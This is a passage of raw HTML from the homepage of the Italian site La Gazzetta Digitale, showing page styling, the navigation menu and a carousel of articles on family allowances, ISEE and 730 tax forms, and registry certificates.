2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 21 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR">Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/11/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/"> <i class="far fa-comment"></i> <span 